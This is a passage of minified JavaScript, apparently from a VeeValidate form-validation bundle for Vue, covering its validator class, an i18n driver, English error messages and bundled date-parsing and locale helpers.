jt(Rt(),this)),n||this.$validator){if(!n&&this.$validator)this.$options._base.util.defineReactive(this.$validator,"errors",this.$validator.errors);this.$options.computed||(this.$options.computed={}),this.$options.computed[e.errorBagName||"errors"]=function(){return this.$validator.errors},this.$options.computed[e.fieldsBagName||"fields"]=function(){return this.$validator.fields.items.reduce(function(e,t){return t.scope?(e["$"+t.scope]||(e["$"+t.scope]={}),e["$"+t.scope][t.name]=t.flags,e):(e[t.name]=t.flags,e)},{})}}}},beforeDestroy:function(){this.$validator&&this._uid===this.$validator.id&&this.$validator.errors.clear()}};function Bt(e,t){return t&&t.$validator?t.$validator.fields.findById(e._veeValidateId):null}var Ht={bind:function(e,t,n){var i=n.context.$validator;if(i){var r=St.generate(e,t,n);i.attach(r)}},inserted:function(e,t,n){var i=Bt(e,n.context),r=St.resolveScope(e,t,n);i&&r!==i.scope&&(i.update({scope:r}),i.updated=!1)},update:function(e,t,n){var i=Bt(e,n.context);if(!(!i||i.updated&&Pe(t.value,t.oldValue))){var r=St.resolveScope(e,t,n),a=St.resolveRules(e,t,n);i.update({scope:r,rules:a})}},unbind:function(e,t,n){var i=n.context,r=Bt(e,i);r&&i.$validator.detach(r)}},Vt=function(e,t,n){void 0===t&&(t={fastExit:!0}),void 0===n&&(n=null),this.errors=new ht,this.fields=new Nt,this._createFields(e),this.paused=!1,this.fastExit=!!Ae(t&&t.fastExit)||t.fastExit,this.$vee=n||{_vm:{$nextTick:function(e){return Be(e)?e():Promise.resolve()},$emit:function(){},$off:function(){}}}},Ut={rules:{configurable:!0},dictionary:{configurable:!0},flags:{configurable:!0},locale:{configurable:!0}},Yt={rules:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};Yt.rules.get=function(){return Et.rules},Ut.rules.get=function(){return Et.rules},Ut.dictionary.get=function(){return dt.getDriver()},Yt.dictionary.get=function(){return dt.getDriver()},Ut.flags.get=function(){return this.fields.items.reduce(function(e,t){var n;return t.scope?(e["$"+t.scope]=((n={})[t.name]=t.flags,n),e):(e[t.name]=t.flags,e)},{})},Ut.locale.get=function(){return Vt.locale},Ut.locale.set=function(e){Vt.locale=e},Yt.locale.get=function(){return dt.getDriver().locale},Yt.locale.set=function(e){var t=e!==dt.getDriver().locale;dt.getDriver().locale=e,t&&Vt.$vee&&Vt.$vee._vm&&Vt.$vee._vm.$emit("localeChanged")},Vt.create=function(e,t){return new Vt(e,t)},Vt.extend=function(e,t,n){void 0===n&&(n={}),Vt._guardExtend(e,t);var i=t.options||{};Vt._merge(e,{validator:t,paramNames:n&&n.paramNames||t.paramNames,options:We({hasTarget:!1,immediate:!0},i,n||{})})},Vt.remove=function(e){Et.remove(e)},Vt.prototype.localize=function(e,t){Vt.localize(e,t)},Vt.localize=function(e,t){var n;if(qe(e))dt.getDriver().merge(e);else{if(t){var i=e||t.name;t=We({},t),dt.getDriver().merge(((n={})[i]=t,n))}e&&(Vt.locale=e)}},Vt.prototype.attach=function(e){var t=this,n={name:e.name,scope:e.scope,persist:!0},i=e.persist?this.fields.find(n):null;i&&(e.flags=i.flags,i.destroy(),this.fields.remove(i));var r=e.initialValue,a=new Pt(e);return this.fields.push(a),a.immediate?this.$vee._vm.$nextTick(function(){return t.validate("#"+a.id,r||a.value,{vmId:e.vmId})}):this._validate(a,r||a.value,{initial:!0}).then(function(e){a.flags.valid=e.valid,a.flags.invalid=!e.valid}),a},Vt.prototype.flag=function(e,t,n){void 0===n&&(n=null);var i=this._resolveField(e,void 0,n);i&&t&&i.setFlags(t)},Vt.prototype.detach=function(e,t,n){var i=Be(e.destroy)?e:this._resolveField(e,t,n);i&&(i.persist||(i.destroy(),this.errors.remove(i.name,i.scope,i.vmId),this.fields.remove(i)))},Vt.prototype.extend=function(e,t,n){void 0===n&&(n={}),Vt.extend(e,t,n)},Vt.prototype.reset=function(e){var t=this;return this.$vee._vm.$nextTick().then(function(){return t.$vee._vm.$nextTick()}).then(function(){t.fields.filter(e).forEach(function(n){n.waitFor(null),n.reset(),t.errors.remove(n.name,n.scope,e&&e.vmId)})})},Vt.prototype.update=function(e,t){var n=t.scope;this._resolveField("#"+e)&&this.errors.update(e,{scope:n})},Vt.prototype.remove=function(e){Vt.remove(e)},Vt.prototype.validate=function(e,t,n){var i=this;void 0===n&&(n={});var r=n.silent,a=n.vmId;if(this.paused)return Promise.resolve(!0);if(Ae(e))return this.validateScopes({silent:r,vmId:a});if("*"===e)return this.validateAll(void 0,{silent:r,vmId:a});if(/^(.+)\.\*$/.test(e)){var o=e.match(/^(.+)\.\*$/)[1];return this.validateAll(o)}var s=this._resolveField(e);if(!s)return this._handleFieldNotFound(e);r||(s.flags.pending=!0),void 0===t&&(t=s.value);var l=this._validate(s,t);return s.waitFor(l),l.then(function(e){return!r&&s.isWaitingFor(l)&&(s.waitFor(null),i._handleValidationResults([e],a)),e.valid})},Vt.prototype.pause=function(){return this.paused=!0,this},Vt.prototype.resume=function(){return this.paused=!1,this},Vt.prototype.validateAll=function(e,t){var n=this;void 0===t&&(t={});var i=t.silent,r=t.vmId;if(this.paused)return Promise.resolve(!0);var a=null,o=!1;return"string"==typeof e?a={scope:e,vmId:r}:qe(e)?(a=Object.keys(e).map(function(e){return{name:e,vmId:r,scope:null}}),o=!0):a=Array.isArray(e)?e.map(function(e){return"object"===(void 0===e?"undefined":ke(e))?Object.assign({vmId:r},e):{name:e,vmId:r}}):{scope:null,vmId:r},Promise.all(this.fields.filter(a).map(function(t){return n._validate(t,o?e[t.name]:t.value)})).then(function(e){return i||n._handleValidationResults(e,r),e.every(function(e){return e.valid})})},Vt.prototype.validateScopes=function(e){var t=this;void 0===e&&(e={});var n=e.silent,i=e.vmId;return this.paused?Promise.resolve(!0):Promise.all(this.fields.filter({vmId:i}).map(function(e){return t._validate(e,e.value)})).then(function(e){return n||t._handleValidationResults(e,i),e.every(function(e){return e.valid})})},Vt.prototype.verify=function(e,t,n){void 0===n&&(n={});var i={name:n&&n.name||"{field}",rules:Fe(t),bails:Ne("bails",n,!0),forceRequired:!1,get isRequired(){return!!this.rules.required||this.forceRequired}},r=Object.keys(i.rules).filter(Et.isTargetRule);return r.length&&n&&qe(n.values)&&(i.dependencies=r.map(function(e){var t=i.rules[e][0];return{name:e,field:{value:n.values[t]}}})),this._validate(i,e).then(function(e){var t=[],n={};return e.errors.forEach(function(e){t.push(e.msg),n[e.rule]=e.msg}),{valid:e.valid,errors:t,failedRules:n}})},Vt.prototype.destroy=function(){this.$vee._vm.$off("localeChanged")},Vt.prototype._createFields=function(e){var t=this;e&&Object.keys(e).forEach(function(n){var i=We({},{name:n,rules:e[n]});t.attach(i)})},Vt.prototype._getDateFormat=function(e){var t=null;return e.date_format&&Array.isArray(e.date_format)&&(t=e.date_format[0]),t||dt.getDriver().getDateFormat(this.locale)},Vt.prototype._formatErrorMessage=function(e,t,n,i){void 0===n&&(n={}),void 0===i&&(i=null);var r=this._getFieldDisplayName(e),a=this._getLocalizedParams(t,i);return dt.getDriver().getFieldMessage(this.locale,e.name,t.name,[r,a,n])},Vt.prototype._convertParamObjectToArray=function(e,t){if(Array.isArray(e))return e;var n=Et.getParamNames(t);return n&&qe(e)?n.reduce(function(t,n){return n in e&&t.push(e[n]),t},[]):e},Vt.prototype._getLocalizedParams=function(e,t){void 0===t&&(t=null);var n=this._convertParamObjectToArray(e.params,e.name);return e.options.hasTarget&&n&&n[0]?[t||dt.getDriver().getAttribute(this.locale,n[0],n[0])].concat(n.slice(1)):n},Vt.prototype._getFieldDisplayName=function(e){return e.alias||dt.getDriver().getAttribute(this.locale,e.name,e.name)},Vt.prototype._convertParamArrayToObj=function(e,t){var n=Et.getParamNames(t);if(!n)return e;if(qe(e)){if(n.some(function(t){return-1!==Object.keys(e).indexOf(t)}))return e;e=[e]}return e.reduce(function(e,t,i){return e[n[i]]=t,e},{})},Vt.prototype._test=function(e,t,n){var i=this,r=Et.getValidatorMethod(n.name),a=Array.isArray(n.params)?Ue(n.params):n.params;a||(a=[]);var o=null;if(!r||"function"!=typeof r)return Promise.reject(Re("No such validator '"+n.name+"' exists."));if(n.options.hasTarget&&e.dependencies){var s=Ke(e.dependencies,function(e){return e.name===n.name});s&&(o=s.field.alias,a=[s.field.value].concat(a.slice(1)))}else"required"===n.name&&e.rejectsFalse&&(a=a.length?a:[!0]);if(n.options.isDate){var l=this._getDateFormat(e.rules);"date_format"!==n.name&&a.push(l)}var u=r(t,this._convertParamArrayToObj(a,n.name));return Be(u.then)?u.then(function(t){var r=!0,a={};return Array.isArray(t)?r=t.every(function(e){return qe(e)?e.valid:e}):(r=qe(t)?t.valid:t,a=t.data),{valid:r,data:u.data,errors:r?[]:[i._createFieldError(e,n,a,o)]}}):(qe(u)||(u={valid:u,data:{}}),{valid:u.valid,data:u.data,errors:u.valid?[]:[this._createFieldError(e,n,u.data,o)]})},Vt._merge=function(e,t){var n=t.validator,i=t.options,r=t.paramNames,a=Be(n)?n:n.validate;n.getMessage&&dt.getDriver().setMessage(Vt.locale,e,n.getMessage),Et.add(e,{validate:a,options:i,paramNames:r})},Vt._guardExtend=function(e,t){if(!Be(t)&&!Be(t.validate))throw Re("Extension Error: The validator '"+e+"' must be a function or have a 'validate' method.")},Vt.prototype._createFieldError=function(e,t,n,i){var r=this;return{id:e.id,vmId:e.vmId,field:e.name,msg:this._formatErrorMessage(e,t,n,i),rule:t.name,scope:e.scope,regenerate:function(){return r._formatErrorMessage(e,t,n,i)}}},Vt.prototype._resolveField=function(e,t,n){if("#"===e[0])return this.fields.findById(e.slice(1));if(!Ae(t))return this.fields.find({name:e,scope:t,vmId:n});if(it(e,".")){var i=e.split("."),r=i[0],a=i.slice(1),o=this.fields.find({name:a.join("."),scope:r,vmId:n});if(o)return o}return this.fields.find({name:e,scope:null,vmId:n})},Vt.prototype._handleFieldNotFound=function(e,t){var n=Ae(t)?e:(Ae(t)?"":t+".")+e;return Promise.reject(Re('Validating a non-existent field: "'+n+'". Use "attach()" first.'))},Vt.prototype._handleValidationResults=function(e,t){var n=this,i=e.map(function(e){return{id:e.id}});this.errors.removeById(i.map(function(e){return e.id})),e.forEach(function(e){n.errors.remove(e.field,e.scope,t)});var r=e.reduce(function(e,t){return e.push.apply(e,t.errors),e},[]);this.errors.add(r),this.fields.filter(i).forEach(function(t){var n=Ke(e,function(e){return e.id===t.id});t.setFlags({pending:!1,valid:n.valid,validated:!0})})},Vt.prototype._shouldSkip=function(e,t){return!1!==e.bails&&(!(!e.isDisabled||!vt().useConstraintAttrs)||!e.isRequired&&(Ae(t)||""===t||rt(t)))},Vt.prototype._shouldBail=function(e){return void 0!==e.bails?e.bails:this.fastExit},Vt.prototype._validate=function(e,t,n){var i=this;void 0===n&&(n={});var r=n.initial,a=Object.keys(e.rules).filter(Et.isRequireRule);if(e.forceRequired=!1,a.forEach(function(n){var r=Et.getOptions(n),a=i._test(e,t,{name:n,params:e.rules[n],options:r});if(Be(a.then))throw Re("Require rules cannot be async");if(!qe(a))throw Re("Require rules has to return an object (see docs)");!0===a.data.required&&(e.forceRequired=!0)}),this._shouldSkip(e,t))return Promise.resolve({valid:!0,id:e.id,field:e.name,scope:e.scope,errors:[]});var o=[],s=[],l=!1;return Be(e.checkValueChanged)&&(e.flags.changed=e.checkValueChanged()),Object.keys(e.rules).filter(function(e){return!r||!Et.has(e)||Et.isImmediate(e)}).some(function(n){var r=Et.getOptions(n),a=i._test(e,t,{name:n,params:e.rules[n],options:r});return Be(a.then)?o.push(a):!a.valid&&i._shouldBail(e)?(s.push.apply(s,a.errors),l=!0):o.push(new Promise(function(e){return e(a)})),l}),l?Promise.resolve({valid:!1,errors:s,id:e.id,field:e.name,scope:e.scope}):Promise.all(o).then(function(t){return t.reduce(function(e,t){var n;return t.valid||(n=e.errors).push.apply(n,t.errors),e.valid=e.valid&&t.valid,e},{valid:!0,errors:s,id:e.id,field:e.name,scope:e.scope})})},Object.defineProperties(Vt.prototype,Ut),Object.defineProperties(Vt,Yt);var Wt=function e(t){return qe(t)?Object.keys(t).reduce(function(n,i){return n[i]=e(t[i]),n},{}):Be(t)?t("{0}",["{1}","{2}","{3}"]):t},Gt=function(e,t){this.i18n=e,this.rootKey=t},Xt={locale:{configurable:!0}};Xt.locale.get=function(){return this.i18n.locale},Xt.locale.set=function(e){ze("Cannot set locale from the validator when using vue-i18n, use i18n.locale setter instead")},Gt.prototype.getDateFormat=function(e){return this.i18n.getDateTimeFormat(e||this.locale)},Gt.prototype.setDateFormat=function(e,t){this.i18n.setDateTimeFormat(e||this.locale,t)},Gt.prototype.getMessage=function(e,t,n){var i=this.rootKey+".messages."+t,r=n;return Array.isArray(n)&&(r=[].concat.apply([],n)),this.i18n.te(i)?this.i18n.t(i,r):this.i18n.te(i,this.i18n.fallbackLocale)?this.i18n.t(i,this.i18n.fallbackLocale,r):this.i18n.t(this.rootKey+".messages._default",r)},Gt.prototype.getAttribute=function(e,t,n){void 0===n&&(n="");var i=this.rootKey+".attributes."+t;return this.i18n.te(i)?this.i18n.t(i):n},Gt.prototype.getFieldMessage=function(e,t,n,i){var r=this.rootKey+".custom."+t+"."+n;return this.i18n.te(r)?this.i18n.t(r,i):this.getMessage(e,n,i)},Gt.prototype.merge=function(e){var t=this;Object.keys(e).forEach(function(n){var i,r=et({},Ne(n+"."+t.rootKey,t.i18n.messages,{})),a=et(r,function(e){var t={};return e.messages&&(t.messages=Wt(e.messages)),e.custom&&(t.custom=Wt(e.custom)),e.attributes&&(t.attributes=e.attributes),Ae(e.dateFormat)||(t.dateFormat=e.dateFormat),t}(e[n]));t.i18n.mergeLocaleMessage(n,((i={})[t.rootKey]=a,i)),a.dateFormat&&t.i18n.setDateTimeFormat(n,a.dateFormat)})},Gt.prototype.setMessage=function(e,t,n){var i,r;this.merge(((r={})[e]={messages:(i={},i[t]=n,i)},r))},Gt.prototype.setAttribute=function(e,t,n){var i,r;this.merge(((r={})[e]={attributes:(i={},i[t]=n,i)},r))},Object.defineProperties(Gt.prototype,Xt);var Zt,Kt,Jt,Qt={aggressive:function(){return{on:["input"]}},eager:function(e){return e.errors.length?{on:["input"]}:{on:["change","blur"]}},passive:function(){return{on:[]}},lazy:function(){return{on:["change"]}}},en=function(e,t){var n;this.configure(e),Jt=this,t&&(Zt=t),this._validator=(n=new Vt(null,{fastExit:e&&e.fastExit},this),zt=n,n),this._initVM(this.config),this._initI18n(this.config)},tn={i18nDriver:{configurable:!0},config:{configurable:!0}},nn={i18nDriver:{configurable:!0},config:{configurable:!0}};en.setI18nDriver=function(e,t){dt.setDriver(e,t)},en.configure=function(e){mt(e)},en.setMode=function(e,t){if(mt({mode:e}),t){if(!Be(t))throw new Error("A mode implementation must be a function");Qt[e]=t}},en.use=function(e,t){return void 0===t&&(t={}),Be(e)?Jt?void e({Validator:Vt,ErrorBag:ht,Rules:Vt.rules},t):(Kt||(Kt=[]),void Kt.push({plugin:e,options:t})):ze("The plugin must be a callable function")},en.install=function(e,t){Zt&&e===Zt||(Zt=e,Jt=new en(t),Vt.$vee=Jt,function(){try{var e=Object.defineProperty({},"passive",{get:function(){Ot=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(e){Ot=!1}}(),Zt.mixin(qt),Zt.directive("validate",Ht),Kt&&(Kt.forEach(function(e){var t=e.plugin,n=e.options;en.use(t,n)}),Kt=null))},tn.i18nDriver.get=function(){return dt.getDriver()},nn.i18nDriver.get=function(){return dt.getDriver()},tn.config.get=function(){return vt()},nn.config.get=function(){return vt()},en.prototype._initVM=function(e){var t=this;this._vm=new Zt({data:function(){return{errors:t._validator.errors,fields:t._validator.fields}}})},en.prototype._initI18n=function(e){var t=this,n=e.dictionary,i=e.i18n,r=e.i18nRootKey,a=e.locale,o=function(){n&&t.i18nDriver.merge(n),t._validator.errors.regenerate()};i?(en.setI18nDriver("i18n",new Gt(i,r)),i._vm.$watch("locale",o)):"undefined"!=typeof window&&this._vm.$on("localeChanged",o),n&&this.i18nDriver.merge(n),a&&!i&&this._validator.localize(a)},en.prototype.configure=function(e){mt(e)},Object.defineProperties(en.prototype,tn),Object.defineProperties(en,nn),en.mixin=qt,en.directive=Ht,en.Validator=Vt,en.ErrorBag=ht;var rn,an={name:"en",messages:{_default:function(e){return"The "+e+" value is not valid"},after:function(e,t){var n=t[0];return"The "+e+" must be after "+(t[1]?"or equal to ":"")+n},alpha:function(e){return"The "+e+" field may only contain alphabetic characters"},alpha_dash:function(e){return"The "+e+" field may contain alpha-numeric characters as well as dashes and underscores"},alpha_num:function(e){return"The "+e+" field may only contain alpha-numeric characters"},alpha_spaces:function(e){return"The "+e+" field may only contain alphabetic characters as well as spaces"},before:function(e,t){var n=t[0];return"The "+e+" must be before "+(t[1]?"or equal to ":"")+n},between:function(e,t){return"The "+e+" field must be between "+t[0]+" and "+t[1]},confirmed:function(e){return"The "+e+" confirmation does not match"},credit_card:function(e){return"The "+e+" field is invalid"},date_between:function(e,t){return"The "+e+" must be between "+t[0]+" and "+t[1]},date_format:function(e,t){return"The "+e+" must be in the format "+t[0]},decimal:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n="*"),"The "+e+" field must be numeric and may contain"+(n&&"*"!==n?" "+n:"")+" decimal points"},digits:function(e,t){return"The "+e+" field must be numeric and contains exactly "+t[0]+" digits"},dimensions:function(e,t){return"The "+e+" field must be "+t[0]+" pixels by "+t[1]+" pixels"},email:function(e){return"The "+e+" field must be a valid email"},excluded:function(e){return"The "+e+" field must be a valid value"},ext:function(e){return"The "+e+" field must be a valid file"},image:function(e){return"The "+e+" field must be an image"},included:function(e){return"The "+e+" field must be a valid value"},integer:function(e){return"The "+e+" field must be an integer"},ip:function(e){return"The "+e+" field must be a valid ip address"},ip_or_fqdn:function(e){return"The "+e+" field must be a valid ip address or FQDN"},length:function(e,t){var n=t[0],i=t[1];return i?"The "+e+" length must be between "+n+" and "+i:"The "+e+" length must be "+n},max:function(e,t){return"The "+e+" field may not be greater than "+t[0]+" characters"},max_value:function(e,t){return"The "+e+" field must be "+t[0]+" or less"},mimes:function(e){return"The "+e+" field must have a valid file type"},min:function(e,t){return"The "+e+" field must be at least "+t[0]+" characters"},min_value:function(e,t){return"The "+e+" field must be "+t[0]+" or more"},numeric:function(e){return"The "+e+" field may only contain numeric characters"},regex:function(e){return"The "+e+" field format is invalid"},required:function(e){return"The "+e+" field is required"},required_if:function(e,t){return"The "+e+" field is required when the "+t[0]+" field has this value"},size:function(e,t){var n=t[0];return"The "+e+" size must be less than "+function(e){var t=0==(e=1024*Number(e))?0:Math.floor(Math.log(e)/Math.log(1024));return 1*(e/Math.pow(1024,t)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][t]}(n)},url:function(e){return"The "+e+" field is not a valid URL"}},attributes:{}};function on(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((rn={})[an.name]=an,rn));var sn=6e4;function ln(e){var t=new Date(e.getTime()),n=t.getTimezoneOffset();t.setSeconds(0,0);var i=t.getTime()%sn;return n*sn+i}var un=36e5,cn=6e4,dn=2,hn={dateTimeDelimeter:/[T ]/,plainTime:/:/,timeZoneDelimeter:/[Z ]/i,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-])(\d{2})$/,timezoneHHMM:/^([+-])(\d{2}):?(\d{2})$/};function fn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(null===e)return new Date(NaN);var n=t||{},i=null==n.additionalDigits?dn:on(n.additionalDigits);if(2!==i&&1!==i&&0!==i)throw new RangeError("additionalDigits must be 0, 1 or 2");if(e instanceof Date||"object"===(void 0===e?"undefined":ke(e))&&"[object Date]"===Object.prototype.toString.call(e))return new Date(e.getTime());if("number"==typeof e||"[object Number]"===Object.prototype.toString.call(e))return new Date(e);if("string"!=typeof e&&"[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var r=function(e){var t,n={},i=e.split(hn.dateTimeDelimeter);hn.plainTime.test(i[0])?(n.date=null,t=i[0]):(n.date=i[0],t=i[1],hn.timeZoneDelimeter.test(n.date)&&(n.date=e.split(hn.timeZoneDelimeter)[0],t=e.substr(n.date.length,e.length)));if(t){var r=hn.timezone.exec(t);r?(n.time=t.replace(r[1],""),n.timezone=r[1]):n.time=t}return n}(e),a=function(e,t){var n,i=hn.YYY[t],r=hn.YYYYY[t];if(n=hn.YYYY.exec(e)||r.exec(e)){var a=n[1];return{year:parseInt(a,10),restDateString:e.slice(a.length)}}if(n=hn.YY.exec(e)||i.exec(e)){var o=n[1];return{year:100*parseInt(o,10),restDateString:e.slice(o.length)}}return{year:null}}(r.date,i),o=a.year,s=function(e,t){if(null===t)return null;var n,i,r,a;if(0===e.length)return(i=new Date(0)).setUTCFullYear(t),i;if(n=hn.MM.exec(e))return i=new Date(0),r=parseInt(n[1],10)-1,yn(t,r)?(i.setUTCFullYear(t,r),i):new Date(NaN);if(n=hn.DDD.exec(e)){i=new Date(0);var o=parseInt(n[1],10);return function(e,t){if(t<1)return!1;var n=gn(e);if(n&&t>366)return!1;if(!n&&t>365)return!1;return!0}(t,o)?(i.setUTCFullYear(t,0,o),i):new Date(NaN)}if(n=hn.MMDD.exec(e)){i=new Date(0),r=parseInt(n[1],10)-1;var s=parseInt(n[2],10);return yn(t,r,s)?(i.setUTCFullYear(t,r,s),i):new Date(NaN)}if(n=hn.Www.exec(e))return a=parseInt(n[1],10)-1,bn(t,a)?pn(t,a):new Date(NaN);if(n=hn.WwwD.exec(e)){a=parseInt(n[1],10)-1;var l=parseInt(n[2],10)-1;return bn(t,a,l)?pn(t,a,l):new Date(NaN)}return null}(a.restDateString,o);if(isNaN(s))return new Date(NaN);if(s){var l,u=s.getTime(),c=0;if(r.time&&(c=function(e){var t,n,i;if(t=hn.HH.exec(e))return wn(n=parseFloat(t[1].replace(",",".")))?n%24*un:NaN;if(t=hn.HHMM.exec(e))return n=parseInt(t[1],10),i=parseFloat(t[2].replace(",",".")),wn(n,i)?n%24*un+i*cn:NaN;if(t=hn.HHMMSS.exec(e)){n=parseInt(t[1],10),i=parseInt(t[2],10);var r=parseFloat(t[3].replace(",","."));return wn(n,i,r)?n%24*un+i*cn+1e3*r:NaN}return null}(r.time),isNaN(c)))return new Date(NaN);if(r.timezone){if(l=function(e){var t,n,i;if(t=hn.timezoneZ.exec(e))return 0;if(t=hn.timezoneHH.exec(e))return i=parseInt(t[2],10),xn()?(n=i*un,"+"===t[1]?-n:n):NaN;if(t=hn.timezoneHHMM.exec(e)){i=parseInt(t[2],10);var r=parseInt(t[3],10);return xn(i,r)?(n=i*un+r*cn,"+"===t[1]?-n:n):NaN}return 0}(r.timezone),isNaN(l))return new Date(NaN)}else l=ln(new Date(u+c)),l=ln(new Date(u+c+l));return new Date(u+c+l)}return new Date(NaN)}function pn(e,t,n){t=t||0,n=n||0;var i=new Date(0);i.setUTCFullYear(e,0,4);var r=7*t+n+1-(i.getUTCDay()||7);return i.setUTCDate(i.getUTCDate()+r),i}var vn=[31,28,31,30,31,30,31,31,30,31,30,31],mn=[31,29,31,30,31,30,31,31,30,31,30,31];function gn(e){return e%400==0||e%4==0&&e%100!=0}function yn(e,t,n){if(t<0||t>11)return!1;if(null!=n){if(n<1)return!1;var i=gn(e);if(i&&n>mn[t])return!1;if(!i&&n>vn[t])return!1}return!0}function bn(e,t,n){return!(t<0||t>52)&&(null==n||!(n<0||n>6))}function wn(e,t,n){return(null==e||!(e<0||e>=25))&&((null==t||!(t<0||t>=60))&&(null==n||!(n<0||n>=60)))}function xn(e,t){return null==t||!(t<0||t>59)}function Tn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=fn(e,t);return!isNaN(n)}var _n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function Sn(e){return function(t){var n=t||{},i=n.width?String(n.width):e.defaultWidth;return e.formats[i]||e.formats[e.defaultWidth]}}var Cn={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function En(e){return function(t,n){var i=n||{},r=i.width?String(i.width):e.defaultWidth;return("formatting"===(i.context?String(i.context):"standalone")&&e.formattingValues?e.formattingValues[r]||e.formattingValues[e.defaultFormattingWidth]:e.values[r]||e.values[e.defaultWidth])[e.argumentCallback?e.argumentCallback(t):t]}}function kn(e){return function(t,n){var i=String(t),r=n||{},a=r.width,o=a&&e.matchPatterns[a]||e.matchPatterns[e.defaultMatchWidth],s=i.match(o);if(!s)return null;var l,u=s[0],c=a&&e.parsePatterns[a]||e.parsePatterns[e.defaultParseWidth];return l="[object Array]"===Object.prototype.toString.call(c)?c.findIndex(function(e){return e.test(i)}):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}(c,function(e){return e.test(i)}),l=e.valueCallback?e.valueCallback(l):l,{value:l=r.valueCallback?r.valueCallback(l):l,rest:i.slice(u.length)}}}var $n,Mn={formatDistance:function(e,t,n){var i;return n=n||{},i="string"==typeof _n[e]?_n[e]:1===t?_n[e].one:_n[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"in "+i:i+" ago":i},formatLong:{date:Sn({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:Sn({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:Sn({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},formatRelative:function(e,t,n,i){return Cn[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),i=n%100;if(i>20||i<10)switch(i%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:En({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:En({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:En({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:En({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:En({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaulFormattingWidth:"wide"})},match:{ordinalNumber:($n={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e,t){var n=String(e),i=t||{},r=n.match($n.matchPattern);if(!r)return null;var a=r[0],o=n.match($n.parsePattern);if(!o)return null;var 